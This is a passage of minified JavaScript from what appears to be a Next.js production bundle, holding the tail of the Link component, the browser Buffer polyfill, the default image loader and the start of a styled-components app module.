0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(H(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(H(e,ArrayBuffer)||e&&H(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(H(e,SharedArrayBuffer)||e&&H(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||H(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=F[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),H(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(H(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function H(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let F=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(96427);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let 